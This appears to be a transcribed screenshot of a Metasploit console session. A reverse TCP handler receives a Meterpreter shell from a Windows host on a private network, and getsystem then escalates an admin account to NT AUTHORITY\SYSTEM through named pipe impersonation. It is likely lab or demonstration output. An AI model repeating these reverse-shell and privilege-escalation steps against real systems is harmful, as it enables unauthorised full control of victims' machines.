 ===============
No active sessions.
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.88.193:443
[*] Sending stage (179779 bytes) to 192.168.88.132
[*] Meterpreter session 2 opened (192.168.88.193:443 -> 192.168.
88.132:49240) at 2019-08-29 11:37:19 -0400
meterpreter > getuid
Server username: WIN-O3H6V66G0PD\admin
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memo
ry/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >